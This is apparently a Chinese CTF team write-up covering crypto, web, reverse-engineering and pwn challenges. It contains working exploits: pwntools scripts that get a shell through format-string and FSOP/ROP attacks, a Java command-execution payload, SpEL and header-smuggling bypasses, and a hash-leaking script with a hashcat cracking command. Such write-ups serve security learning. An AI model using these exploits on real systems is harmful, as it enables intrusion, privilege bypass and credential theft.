io.sendline(xxxx.encode())
# 可能会有 Notice 和欢迎词
# 然后进入 TURNS=25 轮
rounds = 0
try:
while True:
# 等待每轮开始时的欢迎段落(不严格匹配,直到看到 "Ask your question:")
io.recvuntil(b"Ask your question:", timeout=10)
# 这一行已经吃掉了第一句提示,所以先发一个 no-op 回退?不,我们把它当作第 1 个问答的提示,直接发第 1 个问题即可。
# 由于上面消耗了一个 "Ask your question:", 我们这里需要把第一个问题单独发掉。
qs = all_questions()
answers = []
# 第一个问题(已经有提示了)
io.sendline(qs[0].encode())
line = io.recvuntil(b'\n\n') or b""
ans = parse_bool_line(line)
answers.append(ans)
# 余下 16 个
for q in qs[1:]:
io.recvuntil(b"Ask your question:")
io.sendline(q.encode())
line = io.recvuntil(b'!\n\n') or b""
ans = parse_bool_line(line)
answers.append(ans)
io.recvuntil(b"Now reveal the true secrets")
assign, dist = nearest_assignment(answers)
submit = " ".join(str(b) for b in assign)
io.sendline(submit.encode())
# 读回合结果
line = io.recv(timeout=5) or b""
rounds += 1
log.success(f"Round {rounds} done; decoding distance={dist}")
# 如果失败会直接退出,这里兜底多读几行看有没有 flag
if b"laughs triumphantly" in line:
print(line.decode(errors="ignore"))
break
# 可能还会有一段继续提示
# 检查是否已经给出 flag
more = io.recv(timeout=0.5) or b""
print(more.decode())
if b"flag" in more.lower():
print(more.decode(errors="ignore"))
break
except EOFError:
pass
except KeyboardInterrupt:
pass
finally:
# 尝试把最后的输出都打出来(包含 flag)
try:
rest = io.recvrepeat(1.0)
if rest:
print(rest.decode(errors="ignore"))
except Exception:
pass
io.close()
if __name__ == "__main__":
main()
|
flag

flag{e9f1e129-66a1-4439-adf5-81bf936a7b06}
Crypto
check-little
N和c的位数一样长,那么 key^3 远大于 N,取模后 c 是 key^3 mod N,考虑key=p,然后解aes即可。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
import math
import gmpy2
from Crypto.Util.number import *
from Crypto.Cipher import AES
N = 18795243691459931102679430418438577487182868999316355192329142792373332586982081116157618183340526639820832594356060100434223256500692328397325525717520080923556460823312550686675855168462443732972471029248411895298194999914208659844399140111591879226279321744653193556611846787451047972910648795242491084639500678558330667893360111323258122486680221135246164012614985963764584815966847653119900209852482555918436454431153882157632072409074334094233788430465032930223125694295658614266389920401471772802803071627375280742728932143483927710162457745102593163282789292008750587642545379046283071314559771249725541879213
c = 10533300439600777643268954021939765793377776034841545127500272060105769355397400380934565940944293911825384343828681859639313880125620499839918040578655561456321389174383085564588456624238888480505180939435564595727140532113029361282409382333574306251485795629774577583957179093609859781367901165327940565735323086825447814974110726030148323680609961403138324646232852291416574755593047121480956947869087939071823527722768175903469966103381291413103667682997447846635505884329254225027757330301667560501132286709888787328511645949099996122044170859558132933579900575094757359623257652088436229324185557055090878651740
p = math.gcd(c, N)
key_bytes = long_to_bytes(p)[:16]
iv = b'\x91\x16\x04\xb9\xf0RJ\xdd\xf7}\x8cW\xe7n\x81\x8d'
c1 = bytes.fromhex('bf87027bc63e69d3096365703a6d47b559e0364b1605092b6473ecde6babeff2')
cipher = AES.new(key=key_bytes, iv=iv, mode=AES.MODE_CBC)
m = cipher.decrypt(c1)
print(m)
#b'flag{m_m4y_6e_divIS1b1e_by_p?!}\x01'
|
这里密码✌师傅也是尽力了,还有一道ezran没爆出来。
Web
SecretVault
解题思路
根据附件中的容器搭建本地服务后审计代码发现flask前端的路由、自定义头是一个非常抽象的东西。
Go是一个用于处理jwt的签名Proxy,会分别读取并del掉Authorization、X-User、XFF、Cookie,但是你会发现X-User为空时直接传参会添加一个0值,既然它有一个/sign路由,在flask中主要在/dashboard中做文章,会发现一个非常神奇的点,如果我把X-User干到connection: close后面,由于使用的是短连接,就可以直接新建一个会话,如下图,因为admin的uid为 0,那么由于没有X-User对应的值,这里就会直接当成 uid 为0了,那么就可以被误认为是admin,随后显示flag。
需要定义
1
2
|
http
Connection: close, X-User
|




flag
flag{15b2df1f-4780-4643-b029-978b22cd504e}
bbtv
解题思路
Spel类中第一个Bean可以通过SystemProperties的system.getProperties函数来获取当前系统中的配置内容,第二个bean用于执行上面的Bean,在/check路由中通过传rule参数执行提交的systemProperties然后转移给service进行查询,用URL编码 #{#systemProperties['os.name']} 传递过去发现可以正常执行。


controller中需要注意的是File在通过获取user.home之后可以直接在/tmp中读取flag.txt(Dockerfile里面把flag.txt给COPY到/tmp/flag.txt)


通过构造Spel表达式执行#{#systemProperties['user.home'] = '/tmp'}即可直接读取到flag.txt里面的内容(不指定/tmp会默认访问/root导致无法读取flag)

flag
flag{e116678c-bf91-4b4a-9d56-099bc6c5ca2d}
yamcs
解题思路

这个功能点可以执行代码并输出,直接java命令执行改个类型输出到原来的out0
1
2
3
4
5
6
7
|
try {
Process p = Runtime.getRuntime().exec("cat /flag");
String output = new String(p.getInputStream().readAllBytes(), java.nio.charset.StandardCharsets.UTF_8);
out0.setStringValue(output);
} catch (Exception e) {
out0.setStringValue("Error occurred");
}
|
flag

anime
解题思路
原题 of HCMUS CTF 2025 Quals - MAL
https://psdat123.github.io/posts/HCMUS-CTF-2025/
查看源码和wp,写个脚本爆一下
注:代码部分内容来自上述wp,如有雷同正常现象
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
|
import base64
from binascii import unhexlify
import string
import requests
from bs4 import BeautifulSoup
username = "fadhilfaizullah"
user_secret = "u2DAetreDVaTrL8leVf1"
sess = requests.Session()
url = "http://47.105.120.74:1001/"
admin_username = "TTXSMcc"
sess.cookies.update({"session":"eyJmbGFzaCI6e30sInBhc3Nwb3J0Ijp7InVzZXIiOiJmYWRoaWxmYWl6dWxsYWgifX0=","session.sig":"v_MFDm1eMitgRSoZPC28Kghmqio"})
def changeField(field_name, guess_hash):
resp = sess.post(url + f'/user/{username}/edit', data={field_name: guess_hash, 'secret': user_secret},allow_redirects=False)
print(resp.status_code)
res = sess.get(url + f'/users?sort={field_name}&limit=1000&skip=0')
soup = BeautifulSoup(res.text, 'html.parser')
users = soup.find_all('a', {'class': 'anime_title'})
for user in users:
if admin_username in user:
print("test ",guess_hash," found ",admin_username)
return 1
if username.lower() in repr(user).lower():
print("test ",guess_hash," found ",username)
return -1
# def leak_field(field_name, length, alphabet="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",known_prefix=""):
def leak_field(field_name, length, alphabet="0123456789abcdef",known_prefix=""):
field_value = known_prefix
for position in range(length-len(known_prefix)):
L = 0
R = len(alphabet) - 1
while L <= R:
M = (L + R) // 2
guess_char = alphabet[M]
current_guess = field_value + guess_char
# 测试当前猜测
pos = changeField(field_name, current_guess + alphabet[0] * (length - len(current_guess) - 1))
if pos == 1:
# 我们的用户名在当前猜测之前,说明猜测的字符太大
R = M - 1
else:
# 我们的用户名在当前猜测之后,说明猜测的字符太小或正确
L = M + 1
# 找到正确字符
if L <= len(alphabet) - 1:
print("L=",L," R=",R)
if position != length-len(known_prefix)-1:
num = L - 1
else:
num = L
if num < 0:
num = 0
field_value += alphabet[num]
else:
# 如果没有找到合适的字符,可能需要处理边界情况
print("L=",L," R=",R)
field_value += alphabet[-1]
print(f"[*] Progress: {field_value} [{len(field_value)}/{length}]")
return field_value
print("[!] Leaking admin hash")
admin_hash = leak_field('hash', 64, known_prefix="")
print("[!] Leaking admin salt")
admin_salt = leak_field('salt', 32, known_prefix="")
hash_cat_string = f"sha256:25000:{base64.b64encode(admin_salt.encode()).decode()}:{base64.b64encode(unhexlify(admin_hash)).decode()}"
print(f"[*] hashcat string: {hash_cat_string}")
hash_file = "hash"
with open(hash_file, 'w') as f:
f.write(hash_cat_string)
hashcat_command = f"hashcat -a 3 -m 10900 {hash_file} ?d?d?d?d?d"
print(f"[*] Run the following command to crack the password:\n{hashcat_command}")
|
爆完hashcat即可;得到密码后登录保存一下cookie。
1
|
session=eyJwYXNzcG9ydCI6eyJ1c2VyIjoiVFRYU01jYyJ9LCJmbGFzaCI6e319; session.sig=1WywbgpLq6qXl37ncMrK1MV70gQ
|
由于管理员secret被缓存为random value,我们需要绕过缓存,而数据库是大小写不敏感,缓存敏感,我们可以构造不同大小写的管理员id,即可得到flag。
1
|
http://47.105.120.74:1001/user/TTXSMCC/edit
|
flag

Reverse
butterfly
解题思路
随意输入flag{11111111111111111111111111111}\n得到:

猜测是 8 字节加密,找到关键逻辑:

写反向算法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
with open('encode.dat.key', 'rb') as f:
key = f.read()
with open('encode.dat', 'rb') as f:
encoded_data = list(f.read())
def solve(encoded_data: list, key: bytes) -> bytes:
data = []
for x, y in zip(encoded_data, key):
data.append((x - y) & 0xFF)
bn = int.from_bytes(bytes(data), 'little')
bn = ((bn >> 1) | (bn << 63)) & ((1 << 64) - 1)
bt = bn.to_bytes(8, 'little')
data = [0] * 8
for i in range(0, 8, 2):
data[i], data[i + 1] = bt[i + 1], bt[i]
for i, b in enumerate(key):
data[i] ^= b
return bytes(data)
for i in range(0, len(encoded_data) // 8 * 8, 8):
encoded_data[i:i + 8] = solve(encoded_data[i:i + 8], key[:8])
print(bytes(encoded_data))
|
flag
flag{butter_fly_mmx_encode_7778167}
PWN
flag-market
多亏pwn-s.师傅,把这题肝下了,在这里致谢。 flag-market
解题思路
scanf 溢出:

溢出可修改data段format字符串,导致格式化字符串漏洞,第一次泄露地址+修改exit got表为main函数,第二次修改atoi got表为system getshell。

exp、flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
|
#coding=utf-8
from pwn import*
context.log_level='debug'
context.arch='amd64'
binary = "./pwn"
elf = ELF(binary)
libc=elf.libc
ip = '47.93.216.175'
port = 20539
local = 0
if local:
io = process(binary)
else:
io = remote(ip, port)
if args.G:
gdb.attach(io)
def ret2libc():
return (p64(next(libc.search(asm("ret;"),executable=True)))+p64(next(libc.search(asm('pop rdi; ret;'))))+p64(next(libc.search("/bin/sh")))+p64(libc.sym['system']))
def ret2libc_():
return (p64(next(libc.search(asm('pop rdi; ret;'))))+p64(next(libc.search("/bin/sh")))+p64(libc.sym['system']))
def dbg(c=''):
if(c):
gdb.attach(io, c)
else:
gdb.attach(io)
s=lambda data :io.send(data)
sa=lambda delim,data :io.sendafter(delim, data)
sl=lambda data :io.sendline(data)
sla=lambda delim,data :io.sendlineafter(delim, data)
r=lambda numb=4096 :io.recv(numb)
ru=lambda delims :io.recvuntil(delims)
uu32 = lambda : u32(io.recvuntil(b"\xf7")[-4:].ljust(4, b'\x00'))
uu64 = lambda : u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))
uheap = lambda : u64(io.recv(6).ljust(8,b'\x00'))
leak=lambda name,addr :log.success('{} ===> {:#x}'.format(name, addr))
ia = lambda : io.interactive()
n32 = lambda num: p32(0x100000000+num)
n64= lambda num: p64(0x10000000000000000+num)
##gdb.attach(io,'dir ~/glibc/malloc/')
main=0x040139B
def pwn():
#dbg("b *0x4014bc\nc")
pl="a"*0x100
pl+="%"+str(0x139b)+"c"+"%12$hn"+"%45$p"
ru(".exit")
sl(b"1")
ru("o pay?")
sl(b"-1")
ru("e report")
sl(pl)
ru("2.exit")
sl(b"1")
ru("o pay?")
sl(p64(0x404090))
ru("0x")
libc.address=int(r(12),16)-0x2a28b
leak("libc",libc.address)
pl1="a"*0x100
pl1+="%"+str(libc.sym['system']&0xffff)+"c"+"%12$hn"
pl1+="%"+str((0x10000-(libc.sym['system']&0xffff))+((libc.sym['system']>>16)&0xffff))+"c"+"%13$hn"
ru("2.exit")
sl(b"2")
ru(".exit")
sl(b"1")
ru("o pay?")
sl(b"-1")
ru("e report")
sl(pl1)
ru("2.exit")
sl(b"1")
ru("o pay?")
s(p64(0x404080)+p64(0x404082))
ru("exit")
sl("/bin/sh")
pwn()
ia()
|
flag{9dda09d1-5b1a-4551-b293-feb59b0373f6}
bph
bph
解题思路
一开始看到沙箱保护,禁用open的,没禁read、write,我是想着找一找flag文件描述符fd的,看看flag有无事先被打开,结果发现没有被打开,导致浪费了很多时间。
浪费太多时间在代码审计上以至于知道程序的用途却不知道漏洞......
前置准备
正确的整体思路是泄露 libc 基地址 → 控制堆内存伪造 IO 结构 → 利用 IO 流漏洞或 setcontext 劫持执行流 → 执行 ROP 链读取 flag。
checksec查看保护信息:全开。

查看沙箱保护信息:

在IDA上进行main函数分析(IDA空间有限,截图截不全...):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
char v4[40]; // [rsp+0h] [rbp-68h] BYREF
unsigned __int64 v5; // [rsp+28h] [rbp-40h]
v5 = __readfsqword(0x28u);
sub_16C0(a1, a2, a3);
sub_1540();
sub_1640();
while ( 2 )
{
while ( 1 )
{
puts("");
puts("1) Create note");
puts("2) Edit note");
puts("3) View note");
puts("4) Delete note");
puts("6) Exit");
__printf_chk(2LL, "Choice: ");
if ( fgets(v4, 32, stdin) )
break;
LABEL_9:
puts("bad choice");
}
switch ( (unsigned int)__isoc23_strtol(v4, 0LL, 10LL) )
{
case 1u:
sub_1810();
continue;
case 2u:
sub_1930();
continue;
case 3u:
__printf_chk(2LL, "Index: ");
sub_1710();
continue;
case 4u:
sub_1A50();
continue;
case 6u:
puts("bye");
return 0LL;
default:
goto LABEL_9;
}
}
}
|
从 main 函数反编译代码可知,程序是一个典型的 "笔记管理系统",提供以下功能:
-
创建笔记(Create note)
-
编辑笔记(Edit note)
-
查看笔记(View note)
-
删除笔记(Delete note)
-
退出(Exit)
那我的初步思路可能就是从栈溢出、堆利用起手,有想过UAF的,不过联系不大就放弃这个想法了。
s.师傅一开始是用exit的,但因为用exit的时候,这个puts会调用stdout导致有干扰,又因为Ta之前把io list all和stdout都改了,破坏了stdout,后面修复了stdout,调用到了io clean up,后面没再调了,一直调不出来......
泄露libc基地址
通过输入函数触发内存泄露,获取 libc 中free 函数的指针,scanf %s 泄露libc地址:

1
2
3
4
|
# 从泄露的数据中提取free函数指针(减去偏移126修正)
free_function_pointer_address = u64(io.recv(6).ljust(8, b'\x00')) - 126
# 用free函数在libc中的偏移计算基地址
libc_base = free_function_pointer_address - libc.sym["free"]
|
伪造IO结构
add函数分析:
add 处可导致任意地址写一字节0 ,修改stdin结构体可以实现任意地址写,修改stdout结构体,puts触发io :

起初想用ORW的,但看到seccomp的一些限制,无法直接获取 shell,因此我尝试采用伪造 IO 流结构体的方式控制程序流程。
利用堆操作将伪造的_IO_FILE结构体写入内存、劫持标准输出流(_IO_2_1_stdout_)
构造的伪造结构体包含setcontext相关 gadget ,然后跳转到 ROP 攻击链:
1
2
3
4
5
6
7
8
|
# 伪造文件结构体地址(基于stdout地址)
fake_file_structure_address = libc.sym['_IO_2_1_stdout_'] + libc_base
# 构造控制IO流的payload1
payload1 = (
p64(0x0) + b'\x00' * 0x10 +
p64(libc.sym['setcontext'] + 61 + libc_base) + # 跳转
... # 略
)
|
构造ROP攻击链
通过伪造的 IO 结构体触发 ROP 链,完成文件操作。
1、打开 Flag 文件:使用open系统调用打开/flag(文件路径存储在 ROP 链末尾)。
2、读取文件内容:将 Flag 内容读取到IO_2_1_stdout + 0x300处(libc 中的可控内存)。
3、拿到flag:通过write系统调用将读取到的内容输出到标准输出。
ROP链:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
payload_ROP = (
# 打开/flag(只读模式)
p64(pop_rdi) + p64(libc_base + 0x204698) + # 文件名地址
p64(pop_rsi) + p64(0) + # 只读模式
p64(libc_base + libc.sym['open']) +
# 读取内容到内存
p64(pop_rdi) + p64(3) + # 文件描述符(假设为3)
p64(pop_rsi) + p64(libc_base + 0x300 + libc.sym['_IO_2_1_stdout_']) + # 存储地址
p64(pop_rdx) + p64(0x30) + # 读取长度
p64(libc_base + libc.sym['read']) +
# 输出Flag
p64(pop_rdi) + p64(1) + # 标准输出
p64(pop_rsi) + p64(libc_base + 0x300 + libc.sym['_IO_2_1_stdout_']) + # 内容地址
p64(pop_rdx) + p64(0x30) + # 输出长度
p64(libc_base + libc.sym['write']) +
b'/flag\x00' # 文件名
)
|
小结
一开始傻乎乎用本地libc打PWN,打半天没通,还有些函数找不到,这次用了 libc.so.6
exp、flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
from pwn import *
io = remote('39.106.46.67',26641)
libc = ELF("./libc.so.6")
context(os='linux', arch='amd64', log_level='debug')
io.sendafter(b':', b'a' * (0x28 - 4) + b'stop')
io.recvuntil(b'stop')
free_function_pointer_address = u64(io.recv(6).ljust(8, b'\x00')) - 126
libc_base = free_function_pointer_address - libc.sym["free"]
io.sendlineafter(b':', '1')
io.sendlineafter(b':', str(libc_base + 0x203918 + 1))
io.sendafter(b':', b'a')
io.send(
b'a' * 0x18 +
p64(libc_base + libc.sym['_IO_2_1_stdout_']) +
p64(libc_base + libc.sym['_IO_2_1_stdout_'] + 0x200)
)
fake_file_structure_address = libc.sym['_IO_2_1_stdout_'] + libc_base
pop_rdi_gadget_addr = libc_base + 0x000000000010f78b
pop_rsi_gadget_addr = libc_base + 0x0000000000110a7d
#pop rdx ; xor rax; pop rbx ; pop r12 ; pop r13 ; pop rbp ; ret
pop_rdx_gadget_addr = libc_base + 0x00000000000b503c
sleep(5)
payload1 = (
p64(0x0) + b'\x00' * 0x10 +
p64(libc.sym['setcontext'] + 61 + libc_base) +
p64(fake_file_structure_address) + b'\x00' * 0x40 +
p64(fake_file_structure_address) + p64(0x0) +
p64(fake_file_structure_address) + b'\x00' * 0x8 +
p64(fake_file_structure_address + 0x8) + p64(0x400) +
p64(0x23) + p64(fake_file_structure_address) +
p64(libc.sym['setcontext'] + 294 + libc_base) +
p64(libc.sym['read'] + libc_base) + b'\x00' * 0x20 +
p64(libc.sym['_IO_wfile_jumps'] + 0x10 + libc_base) +
p64(fake_file_structure_address)
)
io.send(payload1)
sleep(5)
payload_ROP = (
p64(pop_rdi_gadget_addr) + p64(libc_base + 0x204698) +
p64(pop_rsi_gadget_addr) + p64(0x0) +
p64(libc_base + libc.sym['open']) +
p64(pop_rdi_gadget_addr) + p64(0x3) +
p64(pop_rsi_gadget_addr) + p64(libc_base + libc.sym['_IO_2_1_stdout_'] + 0x300) +
p64(pop_rdx_gadget_addr) + p64(0x30) * 5 +
p64(libc_base + libc.sym['read']) +
p64(pop_rdi_gadget_addr) + p64(0x1) +
p64(pop_rsi_gadget_addr) + p64(libc_base + libc.sym['_IO_2_1_stdout_'] + 0x300) +
p64(pop_rdx_gadget_addr) + p64(0x30) * 5 +
p64(libc_base + libc.sym['write']) +
b'/flag\x00'
)
io.sendline(payload_ROP)
io.interactive()
|

结尾
这就是我们GoblinSEC小队的WP,欢迎其它师傅一起交流